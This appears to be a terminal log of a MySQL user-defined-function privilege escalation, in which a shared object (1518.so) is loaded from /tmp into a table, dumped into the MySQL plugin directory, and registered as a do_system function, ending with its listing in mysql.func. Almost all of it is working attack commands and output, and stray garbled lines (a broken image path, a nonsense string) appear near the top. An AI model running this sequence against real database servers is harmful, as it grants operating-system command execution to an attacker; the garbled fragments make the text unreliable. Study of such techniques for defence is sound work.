 cannot open shared object file: No such file or directory)
mysql> create table xy(line blob);
create table xy(line blob);
Query OK, 0 rows affected (0.00 sec)
01131 >>> fwuR"@X6ghR.com... Unbala
mysql> insert into xy values(load_file('/tmp/1518.so'));
insert into xy values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from xy into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from xy into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
select * from mysql.func;
| name | ret | dl | type |
| do_system | 2 | 1518.so | function |